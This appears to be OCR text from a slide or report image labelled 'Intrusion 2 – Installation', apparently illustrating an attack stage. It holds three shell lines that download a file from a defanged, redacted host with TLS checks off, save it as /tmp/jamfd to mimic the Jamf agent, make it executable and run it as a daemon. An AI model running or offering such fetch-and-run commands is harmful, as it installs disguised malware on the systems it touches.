 Intrusion 2
Installation
>_
sh
$ curl -k hxxps://[REDACTED]/login.log -o /tmp/jamfd
$ chmod +x /tmp/jamfd
$ /tmp/jamfd --daemon